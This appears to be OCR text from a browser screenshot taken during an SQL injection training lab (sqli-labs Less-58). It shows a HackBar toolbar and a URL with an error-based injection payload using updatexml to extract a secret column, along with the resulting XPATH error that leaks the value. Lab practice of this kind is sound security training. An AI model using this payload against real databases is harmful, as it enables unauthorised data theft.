 XPATH syntax error: '~LiCW0G2TWXk2gZuvPgACvsqK~'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.6.246:8080/Less-58/?id=0' or updatexml(1,concat(0x7e,(select group_concat(secret_4FE6) from 1I2IZXOTD3),0x7e),1)#